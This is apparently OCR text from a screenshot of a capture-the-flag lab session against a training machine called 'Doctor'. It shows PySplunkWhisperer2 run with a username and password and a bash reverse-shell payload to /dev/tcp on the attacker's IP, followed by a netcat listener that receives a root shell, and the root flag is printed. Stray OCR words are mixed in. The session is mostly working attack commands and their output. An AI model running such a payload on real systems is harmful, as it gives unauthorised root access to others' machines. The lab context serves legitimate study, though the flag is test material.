 ┌─[✗]─[user@parrot-virtual]─[~/Documents/Machine/Doctor/SplunkWhisperer2/PySplunkWhisperer2]
└──╼ $python PySplunkWhisperer2_remote.py  --host 10.10.10.209 --lport 9090 --lhost 10.10.14.82
 --username shaun --password Guitar123 --payload "/bin/bash -c '/bin/bash -i >& /dev/tcp/10.10.
14.82/9999 0>&1'"
Running in remote mode (Remote Code Execution)
[.] Authenticating...
[+] Authenticated
[.] Creating malicious app bundle...
[+] Created malicious app bundle in: /tmp/tmp1lYnZK.tar
[+] Started HTTP server for remote mode
[.] Installing app from: http://10.10.14.82:9090/
10.10.10.209 - - [16/Oct/2020 12:32:13] "GET / HTTP/1.1" 200 -
[+] App installed, your code should be running now!
social engineering
toolkit
Press RETURN to cleanup
Keyboard
┌─[✗]─[user@parrot-virtual]─[~/Documents/Machine/Doctor]
└──╼ $rlwrap nc -lvp 9999
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 10.10.10.209.
Ncat: Connection from 10.10.10.209:48370.
bash: cannot set terminal process group (1149): Inappropriate ioctl for device
bash: no job control in this shell
root@doctor:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@doctor:/# cat /root/root.txt
cat /root/root.txt
e70be8208a99e7301656f6459cd0e701
root@doctor:/#